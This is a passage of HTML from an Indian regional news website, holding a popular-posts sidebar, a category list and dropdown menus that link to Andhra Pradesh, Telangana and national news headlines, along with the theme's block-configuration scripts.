title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "25526";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "8509";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" class="td-image-wrap " title="Top 10 Expensive Houses in India" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/07/123456789.jpg"  srcset="https://themangonews.com/storage/2017/07/123456789.jpg 813w, https://themangonews.com/storage/2017/07/123456789-269x180.jpg 269w, https://themangonews.com/storage/2017/07/123456789-768x515.jpg 768w, https://themangonews.com/storage/2017/07/123456789-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Expensive Houses in India,Expensive Houses in India 2017,India most Expensive Houses,royal Houses in India,Top 10 Celebrity Houses In India,luxurious houses in india 2017,Royal Family Of India,richest royal homes in india 2017" title="Top 10 Expensive Houses in India" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" title="Top 10 Expensive Houses in India">Top 10 Expensive Houses in India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:01:46+05:30" >July 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" class="td-image-wrap " title="Top 10 Ganapati Decoration Ideas At Home" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/08/collage-7.jpg"  srcset="https://themangonews.com/storage/2017/08/collage-7.jpg 813w, https://themangonews.com/storage/2017/08/collage-7-269x180.jpg 269w, https://themangonews.com/storage/2017/08/collage-7-768x515.jpg 768w, https://themangonews.com/storage/2017/08/collage-7-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Ganapati Decoration Ideas At Home, 10 Ganapati Decoration Ideas At Home,Ganapati Decoration Ideas 2017,10 Ganapati Decoration Ideas,Ganapati Decoration Ideas,ganpati symbol,ganesh murti photos,ganesh photos 2017,Eco-Friendly Ganesh Decoration ideas,ganpati decoration ideas with flowers" title="Top 10 Ganapati Decoration Ideas At Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" title="Top 10 Ganapati Decoration Ideas At Home">Top 10 Ganapati Decoration Ideas At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T12:01:05+05:30" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" class="td-image-wrap " title="Google Search Shows PM Modi As The Most Stupid Prime Minister" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg"  srcset="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg 100w, https://themangonews.com/storage/2015/07/images-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Search Shows PM Modi As The Most Stupid Prime Minister" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" title="Google Search Shows PM Modi As The Most Stupid Prime Minister">Google Search Shows PM Modi As The Most Stupid Prime Minister</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:05:42+05:30" >July 22, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> </div></div>                             </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://themangonews.com/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">8313</span></a></li><li><a href="https://themangonews.com/category/extras/most-popular/"><span class="td-cat-name">Most Popular</span><span class="td-cat-no">5981</span></a></li><li><a href="https://themangonews.com/category/telangana/"><span class="td-cat-name">Telangana</span><span class="td-cat-no">5651</span></a></li><li><a href="https://themangonews.com/category/andhra-pradesh-regional/"><span class="td-cat-name">Andhra Pradesh</span><span class="td-cat-no">5545</span></a></li><li><a href="https://themangonews.com/category/extras/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">4775</span></a></li><li><a href="https://themangonews.com/category/extras/you-may-like/"><span class="td-cat-name">You May Like</span><span class="td-cat-no">4773</span></a></li><li><a href="https://themangonews.com/category/extras/breaking-news/"><span class="td-cat-name">Breaking news</span><span class="td-cat-no">4257</span></a></li><li><a href="https://themangonews.com/category/extras/regional/"><span class="td-cat-name">Regional</span><span class="td-cat-no">3760</span></a></li><li><a href="https://themangonews.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">3645</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-new-menu-container"><ul id="menu-new-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "5545";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_49);
</script><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5652";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "8313";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_53);
</script><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
